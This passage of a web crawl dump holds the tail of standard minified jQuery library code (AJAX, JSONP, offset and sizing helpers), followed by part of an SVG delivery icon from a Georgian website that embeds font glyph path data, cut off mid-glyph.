b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});



--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/delivery.svg
body_size: 15416
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="34.441mm" height="10.555mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3452 1058"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="670" font-variant="normal" style="fill-rule:nonzero" font-style="normal" font-weight="400">
	<font-face 
		font-family="E SyrCod2Adiabene">
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode="წ" horiz-adv-x="507"><path d="M130.009 314.017l116.98 -421.025c23.3302,77.9868 43.1797,151.834 59.5014,221.496 16.3217,69.6613 28.8335,136.171 37.4882,199.53l-213.97 0zm-119.991 219.003c0,42.6623 10.6303,78.3161 31.9849,106.961 23.3302,31.3735 55.6444,47.0367 96.9897,47.0367 57.3377,0 96.9897,-17.6858 119.003,-53.0103 15.334,21.3076 30.0094,35.3246 44.0263,42.0038 13.9699,5.97366 33.9605,8.98401 59.9718,8.98401 32.6905,0 59.6896,-9.97178 80.9972,-30.0094 21.3547,-19.9906 32.032,-46.0019 32.032,-77.9868 0,-18.6736 -7.00847,-38.9934 -21.0254,-61.0066 -15.9925,-23.9887 -32.3142,-35.9831 -49.0122,-35.9831 -13.3114,0 -20.6491,4.65663 -21.9661,13.9699l-1.03481 1.03481c0.658514,3.3396 7.33772,14.2992 20.0376,32.9727 7.99624,10.6773 11.9944,24.6943 11.9944,42.0038 0,20.6961 -5.03293,38.6642 -15.0047,53.9981 -13.3584,17.3565 -29.3509,26.0113 -48.0245,26.0113 -45.3434,0 -67.968,-31.3264 -67.968,-93.9793 0,-5.36218 0.14111,-13.0292 0.470367,-23.0009 0.329257,-10.0188 0.517404,-17.3565 0.517404,-22.0132l-67.0273 0c0,5.31515 0.188147,12.9821 0.517404,23.0009 0.329257,9.97178 0.517404,17.6388 0.517404,23.0009 0,28.6453 -3.99812,50.6585 -11.9944,65.9925 -11.3358,19.3321 -31.7027,29.0216 -61.0066,29.0216 -24.0357,0 -40.6867,-14.6754 -50,-44.0263 -3.99812,-15.9925 -6.0207,-41.016 -6.0207,-74.9765 0,-65.334 10.3481,-126.999 30.9972,-185.042l292.004 0c-6.67921,-49.2944 -15.0047,-96.8015 -24.9765,-142.474 -10.0188,-45.6726 -22.3424,-90.4986 -37.0179,-134.525 -14.6754,-41.9567 -29.492,-83.4901 -44.4967,-124.459 -15.0047,-41.016 -30.8561,-81.5146 -47.5071,-121.543 -5.31515,-13.3114 -13.3114,-19.9906 -23.9887,-19.9906 -7.33772,0 -14.6754,5.69144 -22.0132,17.0273 -9.31326,16.651 -18.3443,39.9812 -26.9991,69.9906 -3.3396,11.9944 -6.49106,23.9887 -9.50141,35.9831 -3.01035,11.9944 -6.16181,24.0357 -9.50141,36.0301l-134.995 461.994c-14.0169,47.9774 -20.9784,83.6783 -20.9784,107.008z"/></glyph>
   <glyph unicode="მ" horiz-adv-x="391"><path d="M261.994 235.983c0,43.3678 -4.98589,75.0235 -15.0047,95.0141 -13.9699,29.3509 -39.9812,44.0263 -77.9868,44.0263 -27.3283,0 -48.3537,-17.3565 -62.9821,-52.0226 -11.3358,-26.6698 -17.0273,-55.6444 -17.0273,-87.0179 0,-33.302 5.36218,-61.6651 15.9925,-84.9953 14.0169,-31.3264 35.3246,-46.9897 64.0169,-46.9897 61.9944,0 92.9915,43.9793 92.9915,131.985zm73.9887 -1.97554c0,-46.0019 -16.3217,-84.3368 -48.9652,-115.005 -32.6905,-30.6679 -72.0132,-46.0019 -118.015,-46.0019 -106.021,0 -158.984,53.0103 -158.984,158.984 0,52.0226 13.3114,93.6971 39.9812,125.024 27.9868,35.3246 66.9802,53.0103 116.98,53.0103 41.3452,0 73.7065,-12.6999 97.0367,-38.0056l0 167.968c0,74.6943 -28.6924,112.041 -86.0301,112.041 -17.3095,0 -32.8316,-6.67921 -46.4722,-20.0376 -13.6877,-13.3114 -20.508,-28.6453 -20.508,-46.0019 0,-1.97554 1.83443,-5.83255 5.50329,-11.477 3.66886,-5.69144 5.50329,-13.1703 5.50329,-22.4835 0,-10.0188 -4.32738,-17.8739 -13.0292,-23.5183 -8.65475,-5.69144 -18.2973,-8.51364 -28.9746,-8.51364 -28.6924,0 -42.9915,16.698 -42.9915,50 0,34.0075 16.651,62.6529 50,86.0301 29.3039,20.6491 62.3236,30.9972 98.9652,30.9972 41.3452,0 76.6698,-14.0169 106.021,-42.0038 29.3509,-27.3283 43.9793,-61.9944 43.9793,-103.998l0 -307.008z"/></glyph>
   <glyph unicode="ი" horiz-adv-x="419"><path d="M365.992 238.993c0,-32.6435 -8.65475,-66.9802 -26.0113,-103.01 -19.9906,-42.0038 -44.6378,-62.9821 -73.9887,-62.9821 -15.334,0 -23.0009,3.66886 -23.0009,11.0066 0,1.97554 4.98589,11.9944 15.0047,30.0094 10.6773,18.6265 16.651,30.6679 18.0151,35.9831 9.31326,26.0113 13.9699,54.6566 13.9699,85.9831 0,38.6642 -6.63217,71.3547 -19.9906,98.0245 -17.968,34.0075 -44.6378,50.9878 -80.0094,50.9878 -37.9586,0 -67.968,-15.6632 -89.9812,-46.9897 -19.9906,-27.9868 -30.0094,-61.9944 -30.0094,-102.023 0,-37.3001 7.33772,-62.3236 22.0132,-74.9765 3.99812,-3.99812 16.9802,-10.3481 38.9934,-19.0028 14.0169,-5.31515 21.0254,-16.651 21.0254,-34.0075 0,-23.3302 -18.0151,-34.9953 -54.0452,-34.9953 -27.3283,0 -49.6237,18.6736 -66.9802,56.0207 -14.0169,29.9624 -20.9784,60.6303 -20.9784,91.9567 0,60.0188 15.334,107.338 46.0019,142.004 31.3264,37.3471 76.2935,56.0207 134.995,56.0207 64.6284,0 110.301,-14.3462 136.971,-42.9915 25.3528,-27.3283 38.0056,-73.0009 38.0056,-137.018z"/></glyph>
   <glyph unicode="უ" horiz-adv-x="573"><path d="M516.98 -49.0122c0,-49.3415 -21.6369,-86.9708 -64.9577,-112.982 -34.666,-20.6491 -78.6924,-30.9972 -132.032,-30.9972 -52.6341,0 -96.3311,9.97178 -130.997,30.0094 -43.3208,25.3057 -65.0047,62.3236 -65.0047,110.96 0,29.3509 5.69144,56.0207 17.0273,80.0094 14.6284,30.0094 35.6538,45.0141 62.9821,45.0141 17.3565,0 26.0113,-7.66698 26.0113,-23.0009 0,-6.67921 -6.0207,-17.3565 -18.0151,-31.9849 -11.3358,-15.334 -16.9802,-33.349 -16.9802,-53.9981 0,-82.032 40.969,-123.001 123.001,-123.001 36.6416,0 66.651,9.31326 89.9812,27.9868 25.3528,19.9906 38.0056,47.3189 38.0056,81.9849l0 334.995c0,64.6754 -16.651,97.0367 -50,97.0367 -32.6905,0 -53.3396,-21.0254 -61.9944,-63.0292 -1.36406,-8.65475 -2.49294,-21.4958 -3.52775,-38.476 -0.98777,-17.0273 -1.45814,-38.523 -1.45814,-64.5343l-63.0292 0 0 102.023c0,43.9793 -6.67921,65.9925 -19.9906,65.9925 -10.0188,0 -22.3424,-8.32549 -37.0179,-24.9765 -24.6472,-26.0113 -39.9812,-41.016 -46.0019,-45.0141 -20.6491,-16.651 -42.0038,-25.0235 -63.9699,-25.0235 -59.3603,0 -88.9934,24.365 -88.9934,73.0009 0,11.3358 4.65663,23.7065 13.9699,37.0179 10.0188,13.3114 20.3669,19.9906 30.9972,19.9906 26.0113,0 38.9934,-12.3236 38.9934,-36.9708 0,-2.02258 -0.470367,-5.69144 -1.45814,-11.0066 -1.03481,-5.36218 -1.50517,-9.3603 -1.50517,-11.9944 0,-10.6773 7.33772,-16.0395 21.9661,-16.0395 18.0151,0 38.3349,12.3706 61.0066,37.0179 23.9887,25.3528 46.0019,38.0056 65.9925,38.0056 18.0151,0 40.3575,-12.6529 67.0273,-38.0056 23.3302,23.3302 52.3048,34.9953 86.9708,34.9953 36.0301,0 65.5221,-10.4892 88.523,-31.5146 23.0009,-20.9784 34.4779,-48.8241 34.4779,-83.4901l0 -350z"/></glyph>
   <glyph unicode="ო" horiz-adv-x="529"><path d="M538.993 250.988c0,-35.9831 -13.3114,-74.6472 -39.9812,-115.992 -27.3283,-41.3452 -49.3415,-61.9944 -65.9925,-61.9944 -12.6999,0 -19.0028,3.3396 -19.0028,10.0188 32.6435,63.3114 48.9652,119.003 48.9652,166.98 0,87.3471 -25.3057,130.997 -75.9643,130.997 -21.3547,0 -40.3575,-10.0188 -57.0085,-30.0094 -12.6529,-13.9699 -20.6961,-30.6679 -23.9887,-50 -0.70555,-3.3396 -1.03481,-9.64252 -1.03481,-19.0028 0,-9.31326 0,-21.9661 0,-38.0056l-69.0028 0c0,16.0395 0,28.6924 0,38.0056 0,10.0188 -0.329257,16.698 -0.98777,20.0376 -2.68109,17.968 -11.3358,34.666 -26.0113,50 -19.3321,19.3321 -36.9708,28.9746 -52.9633,28.9746 -24.0357,0 -43.3678,-18.0151 -58.0433,-53.9981 -11.9944,-29.3509 -17.968,-58.3255 -17.968,-87.0179 0,-20.6491 2.63405,-40.969 7.99624,-60.9595 6.67921,-28.0339 18.0151,-42.0038 34.0075,-42.0038 23.9887,0 35.9831,-12.3706 35.9831,-37.0179 0,-17.3565 -15.334,-26.0113 -46.0019,-26.0113 -26.0113,0 -50,20.6961 -72.0132,61.9944 -19.9906,36.0301 -29.9624,68.6736 -29.9624,98.0245 0,48.6359 12.6529,90.6397 37.9586,126.011 28.0339,39.3227 65.334,58.984 112.041,58.984 37.9586,0 74.9765,-19.6613 110.96,-58.984 31.3735,39.3227 71.0254,58.984 119.003,58.984 45.3434,0 82.032,-16.9802 110.019,-50.9878 26.0113,-32.032 38.9934,-71.0254 38.9934,-117.027z"/></glyph>
   <glyph unicode="ე" horiz-adv-x="400"><path d="M343.979 -18.0151c0,-116.651 -55.3151,-174.976 -165.992,-174.976 -45.3434,0 -83.302,11.0066 -113.97,32.9727 -36.0301,24.6943 -53.9981,58.7018 -53.9981,102.023 0,27.9868 9.31326,55.6444 27.9868,83.0198 19.9906,31.9849 42.6623,47.9774 68.0151,47.9774 9.97178,0 14.9577,-8.32549 14.9577,-25.0235 -23.9887,-49.2944 -35.9831,-82.9727 -35.9831,-100.988 0,-31.3264 8.32549,-56.6792 25.0235,-76.0113 16.651,-20.6491 39.9812,-30.9972 69.9906,-30.9972 66.651,0 100,47.6952 100,143.039l0 293.979c0,27.3283 -8.65475,51.6463 -26.0113,73.0009 -19.3321,23.3302 -42.0038,34.9953 -68.0151,34.9953 -20.6491,0 -39.6519,-6.67921 -56.9614,-19.9906 -18.0151,-14.0169 -26.9991,-31.6557 -26.9991,-53.0103 0,-6.67921 2.16369,-15.9925 6.49106,-27.9868 4.32738,-11.9944 6.49106,-23.0009 6.49106,-33.0198 0,-18.6736 -11.9944,-27.9868 -35.9831,-27.9868 -26.6698,0 -40.0282,17.3095 -40.0282,52.0226 0,42.6623 14.6754,77.6576 44.0263,104.986 28.6453,26.0113 64.6284,38.9934 107.996,38.9934 38.6642,0 73.6595,-14.0169 104.986,-42.0038 31.9849,-29.3509 47.9774,-62.6529 47.9774,-100l0 -295.014z"/></glyph>
   <glyph unicode="ბ" horiz-adv-x="358"><path d="M280.997 238.993c0,36.6886 -8.32549,67.3565 -24.9765,92.0038 -9.3603,15.9925 -30.9972,40.3575 -65.0047,73.0009 -22.6717,-23.9887 -39.699,-42.1449 -51.0348,-54.5155 -11.3358,-12.3236 -17.6388,-19.1439 -19.0028,-20.461 -21.9661,-29.3509 -32.9727,-60.3481 -32.9727,-93.0386 0,-36.6416 7.66698,-66.651 23.0009,-89.9812 18.6736,-27.9868 45.3434,-42.0038 80.0094,-42.0038 59.9718,0 89.9812,45.0141 89.9812,134.995zm76.0113 0.98777c0,-46.0019 -16.3217,-85.3246 -49.0122,-117.968 -32.6435,-32.6905 -71.6839,-49.0122 -116.98,-49.0122 -48.0245,0 -89.699,14.6754 -125.024,43.9793 -37.3471,31.3735 -55.9737,70.3669 -55.9737,117.027 0,36.6416 15.6632,71.6369 46.9897,104.986 19.9906,20.6961 50.9878,44.3556 92.9915,71.0254 11.3358,7.33772 16.9802,22.2954 16.9802,44.9671l0 103.998c0,20.6961 -6.30292,34.0075 -19.0028,40.0282 -7.99624,3.99812 -23.6595,5.97366 -46.9897,5.97366l-7.00847 0c-7.29069,-17.968 -12.6529,-28.9746 -15.9925,-32.9727 -6.63217,-7.99624 -16.651,-14.3462 -30.0094,-19.0028 -5.31515,0.658514 -11.2888,3.99812 -17.968,9.97178 -6.67921,6.0207 -10.0188,11.6651 -10.0188,17.0273 0,3.3396 3.66886,15.9925 11.0066,38.0056 3.3396,8.65475 6.34995,17.3095 8.98401,25.9643 2.68109,8.70179 5.36218,17.3565 7.99624,26.0113 8.04327,17.3565 22.0132,26.0113 42.0038,26.0113 14.0169,0 22.6717,-4.65663 26.0113,-14.0169 1.36406,-5.31515 2.02258,-15.334 2.02258,-29.9624 0,-12.6999 11.6651,-19.7084 34.9953,-21.0254 29.3039,-1.97554 49.8119,-9.50141 61.477,-22.4835 11.6651,-13.0292 17.4976,-38.1938 17.4976,-75.4939 0,-3.99812 -0.14111,-9.50141 -0.470367,-16.5099 -0.329257,-7.00847 -0.517404,-14.4873 -0.517404,-22.5306 0,-7.29069 -0.14111,-14.158 -0.517404,-20.461 -0.329257,-6.34995 -0.470367,-11.1947 -0.470367,-14.5343 0,-20.6491 2.63405,-33.6312 7.99624,-38.9934 25.3057,-24.6472 44.6378,-43.5089 57.9962,-56.4911 13.3114,-12.9821 20.6491,-20.508 22.0132,-22.4835 25.9643,-32.032 38.9934,-65.6632 38.9934,-101.035z"/></glyph>
   <glyph unicode="დ" horiz-adv-x="519"><path d="M387.018 384.995c-27.3283,0 -48.3537,-12.3236 -63.0292,-37.0179 -12.6529,-20.6491 -19.0028,-45.6256 -19.0028,-74.9765 0,-27.3283 5.03293,-50.9878 15.0047,-70.9784 13.3584,-25.3528 31.6557,-38.0056 55.0329,-38.0056 25.9643,0 46.6604,13.6406 61.9944,40.969 11.9944,22.0132 17.968,47.3659 17.968,76.0113 0,25.3528 -4.98589,47.6482 -15.0047,66.9802 -12.6529,24.6943 -30.2916,37.0179 -52.9633,37.0179zm-3.99812 34.0075c21.9661,0 42.0038,-3.48071 59.9718,-10.4892 18.0151,-7.00847 33.4901,-16.8391 46.5193,-29.492 12.9821,-12.6999 23.0009,-27.8457 30.0094,-45.5315 6.96143,-17.6388 10.4892,-37.159 10.4892,-58.4666 0,-40.0282 -15.0047,-74.365 -45.0141,-103.01 -29.3509,-28.6924 -64.6754,-42.9915 -105.974,-42.9915 -42.7093,0 -77.7046,11.2888 -105.033,33.9605 -29.3039,25.3528 -43.9793,58.3725 -43.9793,99.0122l3.99812 3.01035c0,6.67921 0.658514,16.5099 1.97554,29.492 1.36406,12.9821 2.02258,22.8598 2.02258,29.492 0,14.0169 -7.33772,27.3283 -22.0132,40.0282 -13.9699,13.9699 -27.9868,20.9784 -42.0038,20.9784 -28.6453,0 -50.3293,-18.3443 -65.0047,-54.9859 -12.6529,-27.3283 -19.0028,-57.667 -19.0028,-91.016 0,-67.3095 17.0273,-117.31 51.0348,-150 5.31515,-5.31515 11.1477,-10.1599 17.4976,-14.4873 6.30292,-4.32738 13.1703,-7.85513 20.508,-10.4892 51.9755,-20.0376 92.1449,-35.5127 120.461,-46.5193 28.3631,-11.0066 44.873,-17.4976 49.5296,-19.5202 55.3151,-28.6453 98.6359,-69.6613 130.009,-123.001 12.6529,-22.6246 18.9558,-38.9934 18.9558,-48.9652 0,-15.9925 -5.6444,-23.9887 -16.9802,-23.9887 -8.65475,0 -16.3217,4.32738 -23.0009,12.9821 -13.3114,18.6736 -34.3368,44.6849 -62.9821,77.9868 -36.0301,36.0301 -79.0216,65.6632 -129.022,88.9934 -52.6811,23.3302 -103.01,34.9953 -150.988,34.9953 -21.3547,0 -33.0198,-7.99624 -34.9953,-23.9887 -2.02258,-16.651 -13.6877,-24.9765 -34.9953,-24.9765 -23.3302,0 -34.9953,11.6651 -34.9953,34.9953 0,28.6453 34.3368,46.0019 102.963,51.9755 -63.3114,42.0038 -94.9671,103.34 -94.9671,184.008 0,45.3434 12.9821,85.6538 38.9934,121.025 29.3039,39.3227 65.9925,58.984 109.972,58.984 40.0282,0 74.6943,-14.6754 103.998,-43.9793 29.3509,29.3039 66.698,43.9793 112.041,43.9793z"/></glyph>
   <glyph unicode="ფ" horiz-adv-x="599"><path d="M239.981 280.009c0,22.6717 -6.63217,44.6378 -19.9906,65.9925 -14.6754,24.6472 -33.302,37.0179 -55.9737,37.0179 -26.0113,0 -46.0019,-11.0066 -60.0188,-33.0198 -12.6529,-19.3321 -19.0028,-42.6623 -19.0028,-69.9906 0,-30.0094 5.31515,-54.6566 15.9925,-73.9887 12.6999,-24.0357 33.0198,-36.0301 61.0066,-36.0301 25.3528,0 45.3434,12.3236 60.0188,37.0179 11.9944,20.6491 17.968,45.0141 17.968,73.0009zm162.041 138.993c95.2963,0 142.992,-43.3208 142.992,-130.009 0,-50.6585 -29.3509,-92.333 -88.0056,-124.976 34.666,-14.0169 58.6548,-36.0301 72.0132,-66.0395 10.6303,-21.9661 15.9925,-54.6566 15.9925,-97.9774 0,-128.645 -61.3358,-192.992 -184.008,-192.992 -138.006,0 -207.008,42.0038 -207.008,126.011 0,27.3283 9.31326,54.6566 27.9868,81.9849 20.0376,31.3264 42.333,46.9897 67.0273,46.9897 18.6736,0 27.9868,-5.97366 27.9868,-18.0151 0,-5.97366 -7.66698,-19.6613 -23.0009,-40.969 -14.6754,-19.3321 -22.0132,-42.6623 -22.0132,-69.9906 0,-62.0414 39.699,-93.0386 119.003,-93.0386 40.6867,0 71.0254,15.6632 91.016,47.0367 16.651,25.3057 24.9765,59.9718 24.9765,103.998 0,57.9962 -5.6444,98.9652 -16.9802,123.001 -7.99624,16.651 -19.3321,27.3283 -34.0075,31.9849 -10.6773,1.97554 -21.3076,3.80997 -31.9849,5.50329 -10.6773,1.64628 -15.9925,7.14958 -15.9925,16.5099 0,8.65475 9.97178,13.9699 29.9624,15.9925 24.0357,2.68109 42.0038,12.3236 54.0452,28.9746 13.3114,19.3321 19.9906,44.6849 19.9906,76.0113 0,22.6717 -5.03293,43.65 -15.0047,63.0292 -11.9944,21.9661 -29.0216,32.9727 -50.9878,32.9727 -27.3754,0 -49.3415,-9.97178 -66.0395,-30.0094 -15.9925,-19.3321 -23.9887,-42.6623 -23.9887,-69.9906 0,-22.0132 -3.80997,-42.333 -11.477,-61.0066 -7.66698,-18.6736 -18.3443,-34.666 -32.032,-47.9774 -13.6406,-13.3584 -29.9624,-23.6595 -48.9652,-30.9972 -19.0028,-7.33772 -39.5108,-11.0066 -61.524,-11.0066 -47.9774,0 -85.3246,12.3236 -111.994,36.9708 -26.6698,24.6943 -39.9812,61.0066 -39.9812,109.031 0,43.9793 14.6284,78.6453 43.9793,103.998 27.3283,23.3302 63.6877,34.9953 108.984,34.9953 44.0263,0 86.6886,-15.6632 128.034,-46.9897 12.6529,9.31326 23.3302,16.8391 31.9849,22.4835 8.65475,5.69144 15.334,9.83067 19.9906,12.5118 16.698,7.99624 36.3594,11.9944 59.031,11.9944z"/></glyph>
   <glyph unicode="ს" horiz-adv-x="412"><path d="M414.017 196.99c0,-39.3227 -17.6858,-70.6491 -53.0103,-93.9793 -30.0094,-19.9906 -66.3217,-30.0094 -108.984,-30.0094 -62.6999,0 -104.374,19.9906 -125.024,60.0188 -14.0169,26.6698 -20.9784,75.635 -20.9784,146.99l0 197.977c0,58.7018 0.14111,95.8608 0.470367,111.524 0.329257,15.6632 0.84666,9.50141 1.50517,-18.5325 -1.31703,47.3659 -6.67921,71.0254 -15.9925,71.0254 -11.9944,0 -23.6595,-11.6651 -34.9953,-34.9953 -11.3358,-23.3302 -22.3424,-34.9953 -33.0198,-34.9953 -9.31326,0 -13.9699,5.97366 -13.9699,17.968 0,25.3528 7.99624,47.6952 23.9887,67.0273 16.651,19.9906 37.3471,30.0094 61.9944,30.0094 56.0207,0 84.0075,-45.0141 84.0075,-134.995 0,-4.04516 -0.188147,-9.03104 -0.517404,-15.0047 -0.329257,-6.0207 -0.470367,-12.3706 -0.470367,-19.0028 0,-6.0207 -0.188147,-11.6651 -0.517404,-17.0273 -0.329257,-5.31515 -0.517404,-8.98401 -0.517404,-11.0066l0 -179.962c0,-4.70367 -0.14111,-13.4995 -0.470367,-26.5287 -0.329257,-12.9821 -0.517404,-23.4713 -0.517404,-31.4675 0,-98.683 25.0235,-148.024 75.0235,-148.024 51.9755,0 77.9868,32.6905 77.9868,98.0245 0,27.9868 -9.03104,57.667 -26.9991,88.9934 -17.3565,31.3264 -26.0113,51.9755 -26.0113,61.9944 0,20.6491 6.0207,38.9934 